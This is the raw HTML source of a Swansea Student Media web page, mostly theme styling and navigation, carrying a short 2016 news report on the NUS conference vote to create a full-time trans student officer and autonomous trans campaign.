    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-8037 single-format-standard vcwb nus-creates-full-time-trans-student-officer-in-historic-vote global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-8037" class="td-post-template-9 post-8037 post type-post status-publish format-standard hentry category-news category-uncategorized td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
                    </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">NUS CREATES FULL TIME TRANS STUDENT OFFICER IN HISTORIC VOTE</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.swanseastudentmedia.com/author/admin/">admin</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p class="p1">By Rhydian Morris</p>
<p class="p1">Trans students rejoiced today as NUS officially voted to create a full-time Trans officer and autonomous trans campaign at the NUS 2016 national conference. The motion passed without much controversy, a stark difference to the 2015 conference where the motion failed due to a large number of absentions.</p>
<p class="p1">The road to a trans officer has been contentious with the autonomous Lgbt campaign last year voting down the motion at their conference. The motion was then brought to national conference where it was voted down on the basis that “national conference should not overrule the decisions of the autonomous lgbt campaign”.</p>
<p class="p1"><span class="s1">The tide has changed over the past year with a majority of candidates for NUS election showing support for the introduction of a new Full-time position to represent trans students, with many including the support in written manifestos, including the two presidential candidates of Megan Dunn and Malia Bouattia.</span></p>
<p class="p1"><span class="s1">The new role will be paid and have parity with similar full-time roles in the organisation. Hannah Stewart the current Swansea Union Lgbt women’s officer posted on facebook following the result “NUS has made history in creating an autonomous Trans campaign as well as a Full Time Trans Officer!”.</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8037" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8037" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F04%2F26%2Fnus-creates-full-time-trans-student-officer-in-historic-vote%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=NUS+CREATES+FULL+TIME+TRANS+STUDENT+OFFICER+IN+HISTORIC+VOTE&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F04%2F26%2Fnus-creates-full-time-trans-student-officer-in-historic-vote%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/&amp;media=&description=NUS+CREATES+FULL+TIME+TRANS+STUDENT+OFFICER+IN+HISTORIC+VOTE" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=NUS+CREATES+FULL+TIME+TRANS+STUDENT+OFFICER+IN+HISTORIC+VOTE%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F04%2F26%2Fnus-creates-full-time-trans-student-officer-in-historic-vote%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2016/03/14/election-results-your-officers-201617/">Election results – Your officers 2016/17</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2016/04/26/coping-with-rejection-how-to-take-charge-and-take-action/">COPING WITH REJECTION: HOW TO TAKE CHARGE AND TAKE ACTION</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.swanseastudentmedia.com/author/admin/">admin</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-04-26T07:55:52+00:00"><meta itemprop="dateModified" content="2016-04-26T18:28:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="NUS CREATES FULL TIME TRANS STUDENT OFFICER IN HISTORIC VOTE"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697184db8ca24_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_697184db8ca24" ><script>var block_td_uid_3_697184db8ca24 = new tdBlock();
block_td_uid_3_697184db8ca24.id = "td_uid_3_697184db8ca24";
block_td_uid_3_697184db8ca24.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_697184db8ca24_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697184db8ca24_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8037,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697184db8ca24.td_column_number = "5";
block_td_uid_3_697184db8ca24.block_type = "td_block_related_posts";
block_td_uid_3_697184db8ca24.post_count = "20";
block_td_uid_3_697184db8ca24.found_posts = "203";
block_td_uid_3_697184db8ca24.header_color = "";
block_td_uid_3_697184db8ca24.ajax_pagination_infinite_stop = "";
block_td_uid_3_697184db8ca24.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_697184db8ca24);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697184db94f11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697184db8ca24" href="#">RELATED ARTICLES</a><a id="td_uid_5_697184db94f51" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697184db8ca24" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697184db8ca24 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/28/is-bidens-handling-of-the-vaccine-rollout-enough-to-win-over-trump-voters/" rel="bookmark" title="Is Biden’s handling of the vaccine rollout enough to win over Trump voters?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is Biden’s handling of the vaccine rollout enough to win over Trump voters?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/28/is-bidens-handling-of-the-vaccine-rollout-enough-to-win-over-trump-voters/" rel="bookmark" title="Is Biden’s handling of the vaccine rollout enough to win over Trump voters?">Is Biden’s handling of the vaccine rollout enough to win over Trump voters?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/24/senedd-elections-may-6th-2021-voting-guide/" rel="bookmark" title="Senedd Elections May 6th 2021: Voting Guide"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Senedd Elections May 6th 2021: Voting Guide"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/24/senedd-elections-may-6th-2021-voting-guide/" rel="bookmark" title="Senedd Elections May 6th 2021: Voting Guide">Senedd Elections May 6th 2021: Voting Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
